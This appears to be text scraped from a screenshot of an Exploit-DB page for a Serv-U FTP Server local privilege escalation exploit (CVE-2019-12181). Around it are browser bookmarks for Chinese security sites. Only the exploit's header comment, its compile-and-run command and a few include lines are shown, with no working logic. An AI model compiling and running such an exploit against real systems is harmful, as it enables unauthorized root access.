 exploit-db.com/exploits/47009
哔哩哔哩 ( ゜- ゜)つ... 服务器 - 轻量应用... CyberChef JSON Web Tokens... 在线子域名查询 首页 — 桔子云 GitHub 网络空间测绘，网... 补天-漏洞_安全|系... 知道创宇 Seebug... 攻防世界 »
Serv-U FTP Server < 15.1.7 - Local Privilege Escalation (1)
EDB-ID: CVE: Author: Type: Platform: Date:
47009 2019-12181 GUY LEVIN LOCAL LINUX 2019-06-18
EDB Verified: Exploit: / {} Vulnerable App:
/*
CVE-2019-12181 Serv-U 15.1.6 Privilege Escalation
vulnerability found by:
Guy Levin (@va_start - twitter.com/va_start) https://blog.vastart.dev
to compile and run:
gcc servu-pe-cve-2019-12181.c -o pe && ./pe
*/
#include <stdio.h>
#include <unistd.h>
#include <errno.h>